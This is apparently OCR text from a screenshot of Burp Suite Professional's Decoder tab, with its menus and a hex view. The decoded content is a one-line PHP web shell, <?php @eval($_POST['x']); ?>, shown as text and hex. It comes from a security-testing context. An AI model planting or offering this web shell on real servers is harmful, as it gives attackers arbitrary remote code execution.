 Burp Suite Professional v2023.4.3 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Extensions Learn
<?php @eval($_POST['x']); ?>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
00000000 3c 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f <?php @eval($_PO
00000010 53 54 5b 27 78 27 5d 29 3b 20 3f 3e -- -- -- -- ST['x']); ?>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode